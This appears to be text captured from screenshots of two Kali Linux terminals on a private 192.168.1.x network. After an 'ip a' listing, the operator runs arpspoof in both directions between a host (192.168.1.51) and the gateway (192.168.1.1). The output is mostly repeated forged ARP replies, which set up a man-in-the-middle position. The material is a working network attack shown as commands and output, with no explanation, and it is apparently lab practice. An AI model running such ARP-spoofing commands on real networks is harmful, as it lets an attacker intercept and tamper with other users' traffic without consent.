 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP grou
p default qlen 1000
    link/ether 00:0c:29:27:0d:fa brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.91/24 brd 192.168.1.255 scope global dynamic noprefixroute et
h0
       valid_lft 23265sec preferred_lft 23265sec
    inet6 fdbd:e990:3639:0:e6e:55e5:d2ae:e04/64 scope global dynamic noprefixrou
te
       valid_lft 4291925440sec preferred_lft 4291925440sec
    inet6 fe80::b1e0:31d2:fff4:984c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.51 192.168.1.1
[sudo] password for kali:
0:c:29:27:d:fa 0:c:29:21:51:c2 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:d:
fa
0:c:29:27:d:fa 0:c:29:21:51:c2 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:d:
fa
0:c:29:27:d:fa 0:c:29:21:51:c2 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:d:
fa
0:c:29:27:d:fa 0:c:29:21:51:c2 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:d:
fa
0:c:29:27:d:fa 0:c:29:21:51:c2 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:d:
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.51
[sudo] password for kali:
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A0:c:29:2
7:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa
0:c:29:27:d:fa 50:ff:20:c8:2f:d1 0806 42: arp reply 192.168.1.51 is-at 0:c:29:27
:d:fa